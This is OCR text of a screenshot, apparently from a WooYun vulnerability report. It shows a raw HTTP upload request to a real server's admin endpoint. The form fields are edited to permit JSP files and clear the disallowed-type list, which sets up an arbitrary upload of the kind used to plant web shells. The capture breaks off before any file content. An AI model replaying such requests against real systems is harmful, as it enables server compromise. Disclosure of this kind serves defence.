 1.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
POST /admin/uploadFiles.do HTTP/1.0
Host: 114.113.235.8
Proxy-Connection: Keep-Alive
Content-Length: 9232
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://114.113.235.8/
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/33.0.1750.154 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryh8Mcn87v9XRBBM8S
Referer: http://114.113.235.8/admin/uploadFileAction.do?obj=%7B%27fileType%27%3A%27JPG%2CJSP%2CGIF%2CTIF%2CPNG%27%2C
%27fileSource%27%3A%27user%2F20140325%27%2C%27fileLimitSize%27%3A0.5%2C%27title%27%3A%27%E4%B8%8A%E4%BC
%A0%E5%9B%BE%E7%89%87%27%2C%27cfn%27%3A%27uploadCall%27%2C%27cp%27%3A%27img%27%7D
Accept-Language: en,zh-CN;q=0.8,zh;q=0.6,zh-TW;q=0.4
Cookie: JSESSIONID=B896732C3DD1BFD950A06376A5CDADFD; Hm_lvt_5e6cd24e6872d6d3b4b21fab0d9c0c07=1395757902;
Hm_lpvt_5e6cd24e6872d6d3b4b21fab0d9c0c07=1395757902
------WebKitFormBoundaryh8Mcn87v9XRBBM8S
Content-Disposition: form-data; name="fileCommon.fileName"
------WebKitFormBoundaryh8Mcn87v9XRBBM8S
Content-Disposition: form-data; name="fileCommon.fileType"
JPG,JSP,GIF,TIF,PNG
------WebKitFormBoundaryh8Mcn87v9XRBBM8S
Content-Disposition: form-data; name="fileCommon.notAllowFileType"
------WebKitFormBoundaryh8Mcn87v9XRBBM8S
中
www.wooyun.org